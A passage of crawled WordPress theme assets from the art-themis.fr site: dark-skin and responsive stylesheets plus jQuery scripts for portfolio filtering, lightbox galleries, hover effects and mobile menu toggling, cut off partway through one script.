 .sidebar-widget .widget_nav_menu ul li a:hover {
   color: #fff;
   }   
.sidebar-widget .widget_nav_menu ul li ul li a:hover {
  color: #eee;
  border-left: 5px #fff solid;
}

.sidebar-widget .widget_nav_menu ul li ul li a {
    color: #A9A9A9;
    }
    
.sidebar-widget #searchform input {
    color: #bababa;
    border:1px solid #262626;
    }
    
.sidebar ul li a {
	border-bottom:1px solid #282828;
}

.sidebar ul li a:hover {
	border-bottom:1px solid #222;
}

.entry-content .toggle_container {
	background: #515151;
	border: 1px solid #5E5E5E;
		}
		
.entry-content h4.trigger a {
	color:#eee;
	}
	
.entry-content h4.trigger a:hover {
	color:#fff;
	}
	
.ui-tabs .ui-tabs-panel {
    border-left: 1px solid #373737;
    background: -moz-linear-gradient(center top , #2F2F2F 0%, #222222 99%) repeat scroll 0 0 transparent;
    }
    
.ui-tabs .ui-tabs-nav li.ui-tabs-selected a, .ui-tabs .ui-tabs-nav li.ui-state-disabled a, .ui-tabs .ui-tabs-nav li.ui-state-processing a {
    background-color: #2b2b2b;
    color: #eee;
    }
    
.ui-tabs .ui-tabs-nav li a {
    background: #393939;
    color: #878787;
	text-shadow: 1px 1px 1px #111111;
    }
.ui-tabs .ui-tabs-nav li a:hover{
	background: #2b2b2b;
	color: #eee;
}
    
.ui-tabs {
    background: none repeat scroll 0 0 #232323;
    }
    
.ui-accordion-header a {
    background: #363636;
	color: #B3B3B3;
	text-shadow: 1px 1px 1px #111111;
    }
.ui-accordion-header.ui-state-active a,
.ui-accordion-header a:hover{
	background: #2b2b2b;
	color: #fff;
}

.ui-accordion-content {
    border-left: 1px solid #373737;
    background: -moz-linear-gradient(center top , #2F2F2F 0%, #222222 99%) repeat scroll 0 0 transparent;
    }
    
.entry-content .toggle_container {
	background: -moz-linear-gradient(center top , #2F2F2F 0%, #222222 99%) repeat scroll 0 0 transparent;
	border:none;
}

.highlight { color:#222; }

/* Posted Info */
span.comments a { color:#bbb; }
.postinfo {color:#7d7d7d; border-top:1px dotted #333;	}

/* Page Navi */
.pagenavi,
.gototop-wrap {
    border-top: 1px solid #3d3d3d;
}
.gototop {
    background-color: #333333;
    }
    
.pagenavi a:link , .pagenavi .navigation-single ,.pagenavi span.current{	
	color: #fff;
	background: -moz-linear-gradient(
		top,
		#000 0%,
		#111);
	background: -webkit-gradient(
		linear, left top, left bottom, 
		from(#000),
		to(#111));
	border-radius: 2px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border: 2px solid #000;
	-moz-box-shadow:
		0px 0px 1px rgba(000,000,000,0.5),
		inset 0px 0px 2px rgba(0,0,0,0.7);
	-webkit-box-shadow:
		0px 0px 1px rgba(000,000,000,0.5),
		inset 0px 0px 2px rgba(0,0,0,0.7);
	text-shadow:
		1px 1px 0px rgba(0,0,0,1),
		0px 1px 0px rgba(0,0,0,0);
	}
.pagenavi a:hover {
	color: #fff;
	border: 2px solid #222;
	}
.pagenavi span.current {
	color:#fff;
	border: 2px solid #fff;
	}
.navigation-next,.navigation-prev { border: 1px solid #444;color:#666;}
.navigation { background: #272727; }


#commentform textarea, #respond #commentform input {
    background: none repeat scroll 0 0 #212121;
    border: 1px solid #282828;
    color:#eee;
    }
    
#contact .text-input {
    background: none repeat scroll 0 0 #212121;
    border: 1px solid #282828;
    color: #eee;
}
    
#respond {
    border-top: 1px solid #414141;
    }
    
/* Email Success */
#successmessage {
    background: #171717;
    border: 1px solid #171717;
    color: #a0a0a0;
}
#contactform #contact .error {
    color: #D7D792;
    }
    
#contactform #contact label {
    color: #B7B7B7;
    }


.sidebar-widget {
    border-bottom: 1px solid #282727;
    }
.sidebar h3 {
	color: #b7b7b7;
    }
.sidebar a {
    color: #B1AFAF;
}
.sidebar a:hover {
	color: #fff;
}
#recentposts_list .recentpost_info .recentpost_title, #popularposts_list .popularpost_info .popularpost_title {
    color: #BEBEBE;
    }
#recentposts_list .recentpost_info .recentpost_title:hover,#popularposts_list .popularpost_info .popularpost_title:hover  {
	color: #fff;
	}
    
#recentposts_list li, #popularposts_list li,
.footer-widget ul li {
	border-bottom:1px solid #2E2E2E;
}
.contact_address_block .contact_name {
	color: #aaa;
	}
	
.pagination-navigation {
	border-top: 1px solid #262626;
    }
    
.pagination-info {
    background: #171717;
    }
    
#footer .tweet_list li .tweet_time a {
    background: #1A1A1A;
    }
	
	
#password-protected label {
	color:#aaa;
	}
	
	#password-protected input {
	color: #fff;
	background: -moz-linear-gradient(
		top,
		#000 0%,
		#111);
	background: -webkit-gradient(
		linear, left top, left bottom, 
		from(#000),
		to(#111));
	border-radius: 2px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border: 2px solid #000;
	-moz-box-shadow:
		0px 0px 1px rgba(000,000,000,0.5),
		inset 0px 0px 2px rgba(0,0,0,0.7);
	-webkit-box-shadow:
		0px 0px 1px rgba(000,000,000,0.5),
		inset 0px 0px 2px rgba(0,0,0,0.7);
	text-shadow:
		1px 1px 0px rgba(0,0,0,1),
		0px 1px 0px rgba(0,0,0,0);
	}
	
#footer #popularposts_list .popularpost_info .popularpost_title, #footer #recentposts_list .recentpost_info .recentpost_title, .relatedtitle a {
	color: #bfbfbf;
}
#footer #popularposts_list .popularpost_info .popularpost_title:hover, #footer #recentposts_list .recentpost_info .recentpost_title:hover, .relatedtitle a:hover {
	color: #fff;
}
#footer .description a, #footer .textwidget a, #footer .footer-widget ul a:hover {
	color: #fff;
}
	
.footer-container {
    background: #1A1A1A;
    border-top: 8px solid #3C3C3C;
    }
    
#copyright {
    background: #000000;
    }


.entry-content .jplayer-title {
    background: #363636;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.art-themis.fr/wp-content/themes/artthemis/css/responsive.css
body_size: 2911
content:
@media only screen and (min-width: 960px) and (max-width: 1040px) {
	
	.container,.menu-center-wrapper,.logo-menu-wrapper,.gototop-wrap { width:960px; }
	.portfolio-filter-wrap {
		width: 980px;
	}
	
	.portfolio-columns-wrap {
		width:860px;
	}
	
	
	ul.portfolio-four li { width:200px; height: 240px;}
	ul.portfolio-four li a.portfolio-image-link { height:129px;}
	ul.portfolio-four li .displayed-image {
		width:200px;
		height:129px;
	}
	
	ul.portfolio-three li { width:273px; height:262px; }
	ul.portfolio-three li .displayed-image {
		width:273px;
		height:177px;
	}
	ul.portfolio-three li a.portfolio-image-link { height:177px; }
	
	ul.portfolio-two li { width:420px; height:338px; }
	ul.portfolio-two li .displayed-image {
		width:420px;
		height:259px;
	}
	ul.portfolio-two li a.portfolio-image-link { height:259px; }
	
	ul.portfolio-one li {
		margin: 0 0 30px 0;
		width:860px;
	}
	ul.portfolio-one li a.portfolio-image-link {width:860px;}
	ul.portfolio-one li .displayed-image {width:860px; height:auto;}
	

	.ajax-portfolio-image-wrap {
		width:558px;
	}
	.ajax-portfolio-image-wrap img {
	max-width:100%;
	}
		
	ul.portfolio-list li,.portfolio-displayed .ajax-image-selector { width: 273px; height:202px;}
	ul.portfolio-list li .portfolio-image-link { height: 168px; }
		
	ul.portfolio-list li .displayed-image {
		width:273px;
		height:168px;
	}
	
	#footer .footer-column {
	    margin: 0 0 0 20px;
		width:200px;
	}
	
	.sidebar-widget .infobar-portfoliogrid li img,
	.flickr_wrap .flickr_badge_image img {
		 width: 60px;
		 height: 60px;
	}
	
	#footer .flickr_wrap .flickr_badge_image img {
		width:58px;
		height:58px;
	}
	.footer-widget .infobar-portfoliogrid li img {
		width:53px;
		height:53px;
	}
	
	#searchform input {
		width:70%;
	}

}

/* #Tablet (Portrait)
================================================== */

    /* Note: Design for a width of 768px */

@media only screen and (min-width: 768px) and (max-width: 959px) {


	.container,.menu-center-wrapper,.logo-menu-wrapper,.gototop-wrap { width:758px;}
	
	.two-column {
	    width: 55%;
	}

	.homemenu ul li strong {
		font-size:11px;
	}
	.homemenu .menu {
		margin-top:10px;
	}
	
	.homemenu ul li a {
		padding-left:6px;
		padding-right:6px;
	}
	
	.homemenu ul li a {
		border-right:none;
	}
	
	.homemenu ul li span { display:none; }
	
	.homemenu .menu li.sfHover ul {
		top: 50px;
	}

	.homemenu ul li:last-child a {
	padding-right:20px;
	}
	
	.social-header {
		padding-right:20px;
	}
	.portfolio-filter-wrap {
		width: 778px;
	}
	.portfolio-columns-wrap {
		width: 658px;
	}
	    
	.grid-list-services ul li {
		width:212px;
	}
	.grid-list-services .gridservice_image {
	        width:212px;
	        height:auto;					
			}
	.grid-list-services .gridservice_image,.grid-list-services .gridservice_image img {
	        width:210px;
	        height:auto;						
			}
	
	ul.portfolio-four li { width:149px;}
	ul.portfolio-four li a.portfolio-image-link { height:96px;}
	ul.portfolio-four li { height:240px; }
	ul.portfolio-four li .displayed-image {
		width:149px;
		height:96px;
	}
	
	ul.portfolio-three li { width:206px; height:228px;}
	ul.portfolio-three li a.portfolio-image-link { height:127px; }
	ul.portfolio-three li .displayed-image {
		width:206px;
		height:127px;
	}
	
	ul.portfolio-two li { width:319px; height:292px }
	ul.portfolio-two li a.portfolio-image-link { height:197px;}
	ul.portfolio-two li .displayed-image {
		width:319px;
		height:197px;
	}
	
	ul.portfolio-one li {
		margin:0 0 30px 0;
		width:655px;
	}
	ul.portfolio-one li .displayed-image {width:655px; height:auto;}
	
	
	.ajax-portfolio-image-wrap {
		width:358px;
	}
	.ajax-portfolio-image-wrap img {
		max-width:100%;
	}
	ul.portfolio-metainfo { padding-bottom:0; padding-top:15px; border:none;}
	.ajax-portfolio-data h1 { margin-top:10px; }
	ul.portfolio-metainfo li { display:inline-block; }
	ul.portfolio-list li,.portfolio-displayed .ajax-image-selector { width: 206px; height:160px;}
	ul.portfolio-list li .portfolio-image-link { height: 127px; }
	ul.portfolio-list li .displayed-image {
		width:206px;
		height:127px;
	}
	
	p.ajax-image-desc { display:none;}
	
	.header_search { width:130px;}
	#searchform input { width:57%;}
	
	.ajax-psection-left { width:390px;}
	#footer .footer-column { width: 159px; }
	
	#popularposts_list .popular_thumbnail img, #recentposts_list .recent_thumbnail img { width:50px;height:50px; }
	
	.sidebar-widget .infobar-portfoliogrid li img,
	.flickr_wrap .flickr_badge_image img {
		 width: 41px;
		 height: 41px;
	}
	
	#footer .footer-column {
    	width: 149px;
    }
	
	.footer-widget .infobar-portfoliogrid li img,
	.footer-widget .flickr_wrap .flickr_badge_image img {
		 width: 40px;
		 height: 40px;
	}
	#footer .flickr_wrap .flickr_badge_image img {
		width:41px;
		height:41px;
	}
	.footer-widget .infobar-portfoliogrid li img {
		width:36px;
		height:36px;
	}
	
}


/*  #Mobile (Portrait)
================================================== */

    /* Note: Design for a width of 320px */

@media only screen and (max-width: 767px) {

.logo {
    float: none;
    position: static;
}
#demopanel, .paneloptions { display:none !important; }
.logo img { max-width:140px; padding-top:10px;}
.top-menu-wrap { display:none; }
.main-select-menu { display:block; }
.fullscreenslideshow-audio { display:none !important; }

#controls,#controls-wrapper,.control-underlay { display:none !important; }
.slidshowbackground-panel { display:none !important; }
#fullscr-copyright { padding: 2px 4px; margin-left:10px;}
	
div.jp-audio div.jp-type-single div.jp-progress {
	width: 30%;
}
div.jp-audio div.jp-type-single div.jp-current-time,
div.jp-audio div.jp-type-single div.jp-duration {
	width: 30%;
}
div.jp-audio div.jp-type-single a.jp-mute,
div.jp-audio div.jp-type-single a.jp-unmute {
	left: 75%;
}

.jp-title li {
    display:none;
}

div.jp-video-360p div.jp-type-single a.jp-stop {
	left: 60.76923076923077%;
}
div.jp-video-360p div.jp-type-single a.jp-play,
div.jp-video-360p div.jp-type-single a.jp-pause {
	left: 50.61538461538462%;
}
div.jp-video-360p div.jp-type-single a.jp-mute,
div.jp-video-360p div.jp-type-single a.jp-unmute {
	left: 75%;
}

.postinfo { display:none; }

	
	.two-column { width:100%; }
	
	.accordion-tabs .pane, .panes .pane { width:155px;}
	ul.tabs li { float:none; }
	
	#menu-top { display:none; }
	.menu-toggle { display:none; }
	.homemenu { visibility:hidden; }
	.sidebar-widget, .sidebar-wrap, .sidebar-wrap-single { display:none;  }

	.flex-caption-wrap {
		padding: 0 0 0 20px;
	}
	.flex-caption, .flex-title {
		visibility:hidden;
	}
	.flex-direction-nav {
		visibility:hidden;
	}
	
	.grid-list-services ul li {
		display:none;
	}
	#slidecaption { top:-2000px }
	
	.entry-content .column1 {width:100%;}
	.entry-content .column2 {width:100%;}
	.entry-content .column3 {width:100%;}
	.entry-content .column4 {width:100%;}
	.entry-content .column5 {width:100%;}
	.entry-content .column52 {width:100%;}
	.entry-content .column53 {width:100%;}
	.entry-content .column6 {width:100%;}
	.entry-content .column32 {width:100%;}
	.entry-content .column43 {width:100%;}
	
	.container,.menu-center-wrapper,.logo-menu-wrapper,.gototop-wrap { width:310px;}
	
	.entry-page-wrapper { padding-top:5px; margin-top:5px;}

	.portfolio-filter-wrap { width:310px;}
	
	h1.entry-title {
		letter-spacing:0;
		margin-top:0;
	}
	.portfolio-columns-wrap {
		width: 290px;
	}
	.portfolio-filter-wrap {
		width: 290px;
	}
	.container,.top-menu-wrap,.gototop-wrap { margin:5px auto 0;}
	.container { margin-bottom:80px; }
	
	.portfolio-columns-wrap {
	    margin: 10px 10px 0;
	}
	.fullpage-contents-wrap {
		padding: 10px 10px 0;
	}
	.contents-wrap, .page-contents-wrap,
	.page-template-template-page_leftsidebar-php .page-contents-wrap, .page-template-template-page_leftsidebar-php .contents-wrap {
		padding: 10px 10px 0;
	}
	.two-column {
		width:94%;
	}
	.home-wrap {
		margin: 0 10px
	}
	
	#thumb-tray { display:none !important; }
	
	
	#copyright { padding:5px 5px 5px 10px;}
	h1.entry-title { 
		font-size: 16px;
	    padding: 10px 0;
	    text-indent: 10px;
	}
	
	#footer,.footer-container { display:none; }
	
	#progress-back { display:none !important; }
	
	ul.portfolio-four .work-details, ul.portfolio-three .work-details, ul.portfolio-two .work-details, ul.portfolio-one .work-details {
		margin-top:5px;
	}
	
	ul.portfolio-four li.portfolio-column-2 {
		margin-right:0;
	}
	
	ul.portfolio-four li { width:290px; height:292px; margin-right:10px; margin-bottom:10px;}
	ul.portfolio-four li a.portfolio-image-link { height:187px; }
	ul.portfolio-four li .displayed-image { width:290px; height:187px;}
	
	ul.portfolio-four .portfolio-col-2 {margin-right:0;}
	
	ul.portfolio-three li { width:290px; height:280px; margin-right:10px; margin-bottom:10px;}
	ul.portfolio-three li a.portfolio-image-link { height:187px; }
	ul.portfolio-three li .displayed-image { width:290px; height:187px;}
	
	
	ul.portfolio-two li { width:290px; height:280px; margin-right:10px; margin-bottom:10px;}

	ul.portfolio-two li a.portfolio-image-link { height:187px; }
	ul.portfolio-two li .displayed-image { width:290px; height:187px;}
	
	ul.portfolio-one li {
		margin:0 0 10px 0;
		width:290px;
	}
	ul.portfolio-one li .displayed-image {width:290px; height:auto;}	
	  
	.ajax-portfolio-image-wrap img {
		max-width:310px;
		}

	/* Ajax Section */
	.ajax-portfolio-image-wrap {
		width:290px;
	}
	.ajax-portfolio-image-wrap img {
		max-width:100%;
	}
	ul.portfolio-filter {
	    background: none;
	    margin: 0 0 10px;
	    padding: 0;
	}
	ul.portfolio-filter a {
    	padding: 5px 8px 10px 8px;
    }
	.ajax-top-margin { margin-top:10px; }
	ul.portfolio-metainfo { padding-top:15px; padding-bottom:0; border:none;}
	ul.portfolio-metainfo li { display:inline-block;}
	ul.portfolio-metainfo li { display:inline-block;}
	.ajax-portfolio-description { display:none; }
	.ajax-portfolio-data .readmore { display:none; }
	.ajax-portfolio-data h1 { margin: 0 0 10px 0;}
	.ajax-portfolio-data { width:auto; float:none; margin-left:0; }
			
	ul.portfolio-list li { margin: 0 10px 10px 0;}
	
	ul.portfolio-list li,.displayed-image {
		width:290px;
	}
	ul.portfolio-list li .portfolio-image-link { height:187px; }
	.portfolio-displayed .ajax-image-selector {
		width:290px;
		height:187px;
	}
	p.ajax-image-desc { display:none;}
	.mainmenu-navigation { display:none;}
	.ajax-psection-right { display:none;}
	.ajax-psection-left { width:250px;}
	.ajax-portfolio-data h1 { margin-top:12px; }
	.header_search { display:none; }
	
	
}


/* #Mobile (Landscape)
================================================== */

    /* Note: Design for a width of 480px */

@media only screen and (min-width: 480px) and (max-width: 767px) {


#demopanel, .paneloptions { display:none !important; }
	
div.jp-audio div.jp-type-single div.jp-progress {
	width: 54.92307692307692%;
}
div.jp-audio div.jp-type-single div.jp-current-time,
div.jp-audio div.jp-type-single div.jp-duration {
	width: 54.92307692307692%;
}
div.jp-audio div.jp-type-single a.jp-mute,
div.jp-audio div.jp-type-single a.jp-unmute {
	left: 80%;
}

.jp-title li {
    display:block;
}

div.jp-video-360p div.jp-type-single a.jp-stop {
	left: 70.76923076923077%;
}
div.jp-video-360p div.jp-type-single a.jp-play,
div.jp-video-360p div.jp-type-single a.jp-pause {
	left: 64.61538461538462%;
}
div.jp-video-360p div.jp-type-single a.jp-mute,
div.jp-video-360p div.jp-type-single a.jp-unmute {
	left: 80%;
}

.postinfo { display:none; }


	#menu-top { display:none; }
	.menu-toggle { display:none; }
	.homemenu { visibility:hidden; }
	
	#progress-back { display:none !important; }
	h1.entry-title { margin-top:0;}
	
	
	.accordion-tabs .pane, .panes .pane { width:320px;}
	
	ul#slide-list,ul#thumb-list,#tray-button,#thumb-back, #thumb-forward { display:none !important; }
	
	
	.grid-list-services ul li {
		display:none;
	}
	#slidecaption { top:-2000px }
	
	#thumb-tray,fullscreenslideshow-audio,.control-underlay { display:none !important; }
	
	.two-column { width:95.7%; }
	.sidebar-widget, .sidebar-wrap, .sidebar-wrap-single { display:none;  }
	
	
	.entry-page-wrapper { padding-top:5px; margin-top:5px;}
	
	.container,.menu-center-wrapper,.logo-menu-wrapper,.gototop-wrap { width:470px;}
	.top-menu-wrap { display:none; }
	.portfolio-filter-wrap {
		width: 460px;
	}
	
	h1.entry-title {
		letter-spacing:0;
	}
	
	.portfolio-columns-wrap {
		width:460px;
	}
	.container,.top-menu-wrap,.gototop-wrap { margin:5px auto 0;}
	.container { margin-bottom:80px; }
	
	.contents-wrap, .page-contents-wrap,.fullpage-contents-wrap,.page-template-template-page_leftsidebar-php .page-contents-wrap, .page-template-template-page_leftsidebar-php .contents-wrap { padding:10px;}
	
	.portfolio-columns-wrap {
	    margin: 10px 10px 0;
	}
	.home-wrap {
		margin: 0 10px
	}
	
	
	.ajax-portfolio-data h1 {
	    margin-top: 20px;
	}
	
	.homeportfolio-columns-wrap {
    width: 460px;
    }
	
	ul.portfolio-four .work-details, ul.portfolio-three .work-details, ul.portfolio-two .work-details, ul.portfolio-one .work-details {
		margin-top:5px;
	}
	
	ul.portfolio-four li {
		margin-right:20px;
	}
	ul.portfolio-four li:nth-child(2n+2) {
		margin-right:0;
	}
	ul.portfolio-four li { width:220px; height:256px; margin-right:10px;}
	ul.portfolio-four li a.portfolio-image-link { height:142px; }
	ul.portfolio-four li .displayed-image { width:220px; height:142px;}
	
	ul.portfolio-three li {
		margin:0 10px 10px 0;
		width:220px;
		height:250px;
	}
	ul.portfolio-three li .displayed-image { width:220px; height:136px;}
	ul.portfolio-three li a.portfolio-image-link { height:136px;}
	ul.portfolio-three li.portfolio-col-3 {
		margin-right:10px;
	}
	.thumbnails-shortcode ul.portfolio-three { width:460px;}
	
	ul.portfolio-two li {
		margin:0 10px 10px 0;
		width:220px;
		height:245px;
	}
	ul.portfolio-two li a.portfolio-image-link { height:136px;}
	ul.portfolio-two li .displayed-image {width:220px; height:136px;}
	
	ul.portfolio-one li {
		margin:0 0 20px 0;
		width:450px;
	}
	ul.portfolio-one li .displayed-image {width:450px; height:auto;}
	
	
	/* Ajax Section */
	.ajax-portfolio-image-wrap {
		width:450px;
	}
	.ajax-portfolio-image-wrap img {
		max-width:100%;
	}
	ul.portfolio-metainfo { padding-top:10px; border:none;}
	ul.portfolio-metainfo li { display:inline-block;}
	.ajax-portfolio-description { display:none; }
	.ajax-portfolio-data .readmore { display:none; }
	.ajax-portfolio-data h1 { margin: 10px 0 10px 0;}
	.ajax-portfolio-data { width:auto; float:none; margin-left:0; }

	ul.portfolio-list li,.portfolio-displayed .ajax-image-selector { width:220px; height:172px; }
	ul.portfolio-list li .portfolio-image-link { height:138px; }
	ul.portfolio-list li .displayed-image { width:220px; height:138px;}
	
	p.ajax-image-desc { display:none;}
	
	.mainmenu-navigation { display:none;}
	.ajax-psection-right { display:none;}
	.ajax-psection-left { width:400px;}
	.header_search { display:none; }
	
}

@media only screen and (min-device-width: 481px) and (max-device-width: 1024px) and (orientation:landscape) {
  /* For landscape layouts only */
  #slidecaption { top:27%;}
  .super-navigation { top:28%; }
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.art-themis.fr/wp-content/themes/artthemis/css/dynamic_css.php
body_size: 176
content:
.background-fill { background: transparent url(http://www.art-themis.fr/wp-content/themes/artthemis/images/overlays/02.png) repeat; } .logo { top: 20px; }.form-allowed-tags { display:none; }

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.art-themis.fr/wp-content/themes/artthemis/js/page-elements.js
body_size: 1201
content:
jQuery(window).bind("load", function() {
	jQuery('.preload-image:hidden').fadeIn(800);
	jQuery('.portfolio-ajax').css('opacity','1');
	jQuery('.portfolio-columns').css('opacity','1');
	jQuery('ul.portfolio-four li,ul.portfolio-three li,ul.portfolio-two li,ul.portfolio-one li').css('background','none');
});
jQuery(function($){
	//Detect Orientaiton change
	window.onload = orientationchange;
	window.onorientationchange = orientationchange;
	function orientationchange() {
		jQuery('ul.portfolio-list').css('height','auto');
	}
	
	
	function QuickSandInit() {
		// Clone portfolio items to get a second collection for Quicksand plugin
		var $portfolioClone = jQuery(".portfolio-list").clone();

		// Attempt to call Quicksand on every click event handler
		jQuery(".portfolio-filter a").click(function(e){
		
			// Change filtered text upon click. This is displayed on top of the filterable choices.
			var SelectedFilterText = jQuery(this).text();
			jQuery('#filter-selected').text(SelectedFilterText);
		
			// Set index to zero and disable prev
			jQuery('.ajax-gallery-navigation').attr('id', '-1');
			jQuery('.ajax-prev').css('opacity','0.8');
			jQuery('.ajax-prev').css('cursor','default');
		
			jQuery(".portfolio-filter li").removeClass("current");	
		
			// Get the class attribute value of the clicked link
			var $filterClass = jQuery(this).parent().attr("class");

		
			if ( $filterClass == "all" ) {
				var $filteredPortfolio = $portfolioClone.find("li");
			} else {
				var $filteredPortfolio = $portfolioClone.find("li[data-type~=" + $filterClass + "]");
			}
		
			// Call quicksand
			jQuery(".portfolio-list").quicksand( $filteredPortfolio, { 
				duration: 800,
				adjustHeight: 'dynamic',
          	    easing: 'easeInOutQuad',
				enhancement: function() {
					//get stored value to highlight
					var portfolioID = jQuery('.ajax-gallery-navigation').attr("rel");
					jQuery( '[data-portfolio=portfolio-'+portfolioID+']').addClass('portfolio-displayed');
					jQuery('.portfolio-ajax').css('opacity','1');
					jQuery('a.portfolio-columns').css('opacity','1');
					jQuery('.preload-image:hidden').show();
					PrettyPhotoLightbox();
				}
			}, function(){
				HoverEffect();
				
			});
	

			jQuery(this).parent().addClass("current");

			// Prevent the browser jump to the link anchor
			e.preventDefault();
		});
	}
	
	function PrettyPhotoLightbox() {
		jQuery("a[rel^='prettyPhoto']").prettyPhoto({
			opacity: 0.9,
			theme: 'dark_square',
			deeplinking: false,
			default_width: 700,
			default_height: 444,
			overlay_gallery: false,
			show_title: false,
			social_tools: false
		});
	}
	
	function HoverEffect() {
		jQuery("a.portfolio-image-link").hover(
		function () {
			jQuery(this).find("span.column-portfolio-icon").stop().animate({"top": "20px", "opacity" : "1"}, 500);
		},
		function () {
			jQuery(this).find("span.column-portfolio-icon").stop().animate({"top": "-30px", "opacity" : "0"}, 300);
		});
	}
	
	QuickSandInit();
	HoverEffect();
	PrettyPhotoLightbox();
	
});

jQuery(window).bind("load", function() {
	jQuery('.portfolio-ajax').eq(0).trigger('click');
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.art-themis.fr/wp-content/themes/artthemis/js/common.js?v=1.0
body_size: 2036
content:
jQuery(document).ready(function(){

	var deviceAgent = navigator.userAgent.toLowerCase();
	var agentID = deviceAgent.match(/(iphone|ipod|ipad)/);
	
	jQuery('.homemenu ul.menu').superfish({
		animation:   {opacity:'show'},
		speed:         'normal',
		delay: 		1000,
		autoArrows:  true,
		dropShadows: true
		});
		
		
	jQuery.fn.equalCols = function(){
		//Array Sorter
		var sortNumber = function(a,b){return b - a;};
		var heights = [];
		//Push each height into an array
		jQuery(this).each(function(){
			heights.push(jQuery(this).height());
		});
		
		heights.sort(sortNumber);
		var maxHeight = heights[0];
		return this.each(function(){
			//Set each column to the max height
			jQuery(this).css({'height': maxHeight});
		});
	};
	// Set equal height for grid columns
	jQuery('.gridservice_col1,.gridservice_col2,.gridservice_col3').equalCols();
	// Check on window resize and set equal height for responsive change
	jQuery(window).resize(function(){
		jQuery('.gridservice_col1,.gridservice_col2,.gridservice_col3').css('height','auto');
		jQuery('.gridservice_col1,.gridservice_col2,.gridservice_col3').equalCols();
	
	});

	// Mobile Menu
	curr_menu_item=jQuery(".responsive-mobile-menu .current-menu-item a").eq(0).text();
	if ( curr_menu_item ){
		jQuery(".mobile-menu-selected").text(curr_menu_item);
	}
	jQuery(".mobile-menu-toggle").click(function(){
		jQuery(".responsive-mobile-menu").slideToggle();
	});

		
	//Sidebar toggle function
	jQuery(".menu-toggle-off").live('click',function () {
	
	
	
		jQuery(".top-menu-wrap").stop().animate({top:'-100','opacity':'0'},500, function() {
			jQuery(".grid-list-position").fadeOut();
			jQuery(".super-navigation, .control-underlay,.slidshowbackground-panel,#fullscr-copyright,#play-button,.fullscreenslideshow-audio").fadeOut();
		});
		
		jQuery('.menu-toggle').css({"bottom":"12px","right":"28px","height":"30","width":"30"});
		
	
		jQuery("#slidecaption").css({"visibility":"hidden"});
		jQuery('.container').stop().animate({left:'-500','opacity':'0'},500, function() {
			jQuery(".container").css({"display":"none"});
		});
		jQuery(".homemenu").stop().animate({'opacity':'0'},150, function() {
			jQuery(".mainmenu-navigation").css({"display":"none"});
		});
		jQuery('.menu-toggle').removeClass('menu-toggle-off');
		jQuery('.menu-toggle').addClass('menu-toggle-on');
		jQuery('.mcycletextwrap').css({"visibility":"hidden"});
		
		jQuery('.logo').css({"display":"block"});
	  });
	
	//Sidebar toggle function
	jQuery(".menu-toggle-on").live('click',function () {
	
			jQuery(".top-menu-wrap").stop().animate({top:'0','opacity':'1'},500, function() {
				jQuery(".grid-list-position").fadeIn();
				jQuery('.gridservice_col1,.gridservice_col2,.gridservice_col3').css('height','auto');
				jQuery('.gridservice_col1,.gridservice_col2,.gridservice_col3').equalCols();
				
				jQuery(".super-navigation, .control-underlay,.slidshowbackground-panel,#fullscr-copyright,#play-button,.fullscreenslideshow-audio").fadeIn();
			});
			
			jQuery('.menu-toggle').css({"bottom":"7px","right":"23px","height":"40","width":"40"});
		
			jQuery(".homemenu").stop().animate({'opacity':'1'},500);
			jQuery(".mainmenu-navigation").css({"display":"block"});
			jQuery('.menu-toggle').removeClass('menu-toggle-on');
			jQuery('.menu-toggle').addClass('menu-toggle-off');
			jQuery(".container").css({"display":"block"});
			jQuery("#slidecaption").css({"visibility":"visible"});
			jQuery('.container').stop().animate({left:'0','opacity':'1'},500);
			jQuery('.mcycletextwrap').css({"visibility":"visible"});
	});
	
	
	
	
	//Portfolio Hover effects
	jQuery("span.ajax-portfolio-icon").fadeTo("fast", 0);
	
	//Portfolio Hover effects
	jQuery(".gototop,.hrule.top a").click(function(){
		jQuery('html, body').animate({scrollTop:0}, 'slow');
		return false;
	});
	
	jQuery("span.portfolio-gallery-icon").fadeTo("fast", 0);
	jQuery("a.portfolio-image-link").hover(
	function () {
		jQuery(this).find("span.portfolio-gallery-icon").stop().animate({"top": "40%", "opacity" : "0.6"}, 300);
	},
	function () {
		jQuery(this).find("span.portfolio-gallery-icon").stop().animate({"top": "70%", "opacity" : "0"}, 300);
	});
	
	// Fit videos to page
	jQuery(".fitVids").fitVids();
	
	// Home Service hover block effects
	jQuery(".service-block").hover(
	function () {
		var homeimage_height = jQuery(this).find(".gridservice_image img").height();
		jQuery(this).find(".gridservice_image").stop().animate({"top": "-" + homeimage_height + "px", "opacity" : "1"}, 300);
	},
	function () {
		jQuery(this).find(".gridservice_image").stop().animate({"top": "0", "opacity" : "0"}, 300);
	});
	
	// Responsive dropdown list triggered on Mobile platforms
    jQuery('#top-select-menu').bind('change', function () { // bind change event to select
        var url = jQuery(this).val(); // get selected value
        if (url != '') { // require a URL
            window.location = url; // redirect
        }
        return false;
    });
	
	//Switch the "Open" and "Close" state per click then slide up/down (depending on open/close state)
	jQuery("h4.trigger").click(function(){
		jQuery(this).toggleClass("active").next().slideToggle("fast");
		return false;
	});
	jQuery('h4.trigger').trigger('click');	
	
	jQuery(".postformat-image-lightbox img").fadeTo("fast", 0.8);
	jQuery(".postformat-image-lightbox img").hover(
	function () {
	  jQuery(this).stop().fadeTo("fast", 0.9);
	},
	function () {
	  jQuery(this).stop().fadeTo("fast", 0.8);
	});
	
	jQuery("#main-portfolio-carousel .preload").hover(
	function () {
	  jQuery(this).stop().fadeTo("fast", 0.6);
	},
	function () {
	  jQuery(this).stop().fadeTo("fast", 1);
	});
	
	jQuery(".portfolio-image-holder").hover(
	function () {
	  jQuery(this).stop().fadeTo("fast", 0.6);
	},
	function () {
	  jQuery(this).stop().fadeTo("fast", 1);
	});
	
	jQuery(".thumbnail-image").hover(
	function () {
	  jQuery(this).stop().fadeTo("fast", 0.6);
	},
	function () {
	  jQuery(this).stop().fadeTo("fast", 1);
	});
	
	jQuery(".pictureframe").hover(
	function () {
	  jQuery(this).stop().fadeTo("fast", 0.6);
	},
	function () {
	  jQuery(this).stop().fadeTo("fast", 1);
	});
	
	jQuery(".filter-image-holder").hover(
	function () {
